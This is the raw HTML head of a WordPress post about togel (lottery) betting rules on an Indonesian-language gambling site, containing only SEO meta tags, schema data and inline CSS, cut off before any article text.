

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/
body_size: 16744
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang</title>
	<meta name="description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang" />
	<link rel="canonical" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang" />
	<meta property="og:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang" />
	<meta property="og:url" content="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-24T10:55:25+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang" />
	<meta name="twitter:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/","url":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/","name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/#primaryimage"},"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-24T10:55:25+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang","breadcrumb":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-sintang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
